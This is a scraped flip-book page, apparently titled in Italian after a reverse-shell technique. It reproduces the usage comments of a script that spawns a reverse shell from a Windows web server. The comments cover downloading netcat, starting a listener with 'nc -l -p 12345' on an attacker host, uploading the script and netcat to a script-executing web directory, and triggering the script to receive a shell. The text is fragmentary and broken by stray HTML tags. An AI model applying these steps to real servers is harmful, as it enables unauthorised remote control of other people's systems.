Tecnica della Reverse Shell
Tecnica della Reverse Shell
Tecnica della Reverse Shell
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.

http://joncraton.org/media/files/nc111nt<br />
.zip<br />
//-on the attacking host (your box or<br />
one you control, whose ip is say<br />
1.3.3.7)<br />
// put netcat in listening mode on a<br />
free port: nc -l -p 12345<br />
// On Windows I noticed that binding to<br />
a particular address is not working<br />
// properly, so the command I suggest is<br />
always fine.<br />
//-upload the script:<br />
// --you must upload it in a directory<br />
url-reachable (ie from a browser)<br />
// --it's necessary it supports script<br />
execution too (ie cgi-bin)<br />
//-upload netcat<br />
//-execute the script (ie<br />
http://example.com/cgiscript/script.php)<br />
//-on the console you issued the<br />
listening command,<br />
// you should receive the desired shell.<br />
//<br />
//This script is lame and is intended<br />
for spawning against a win box.<br />
//If you want finer examples ncindependent<br />
for the server side and<br />
//unix-targeting check out<br />
http://pentestmonkey.net/tools/phpreverse-shell/<br />
//